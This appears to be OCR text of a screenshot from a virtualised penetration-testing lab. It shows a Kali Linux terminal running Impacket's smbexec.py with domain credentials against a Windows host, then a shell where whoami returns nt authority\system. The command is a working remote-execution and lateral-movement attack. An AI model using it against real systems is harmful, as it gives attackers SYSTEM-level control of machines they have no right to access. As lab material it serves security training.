 File Edit View VM Tabs Help Home Server 2019 Windows 10 x64 kali_Linux 8:30
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/smbexec.py CORP/BOB:'Passw0rd!'@192.168.50.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>